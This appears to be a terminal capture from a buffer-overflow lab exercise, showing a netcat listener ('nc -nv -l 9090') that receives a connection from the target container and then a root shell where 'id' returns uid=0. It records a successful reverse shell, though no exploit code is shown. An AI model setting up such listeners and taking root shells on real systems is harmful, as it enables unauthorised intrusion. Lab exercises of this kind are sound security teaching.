 [03/09/22]seed@VM:~/.../Labsetup$ nc -nv -l 9090
Listening on 0.0.0.0 9090
Connection received on 10.9.0.7 43488
root@8f794a6b19d9:/bof# ls
ls
server
stack
root@8f794a6b19d9:/bof# id
id
uid=0(root) gid=0(root) groups=0(root)
root@8f794a6b19d9:/bof#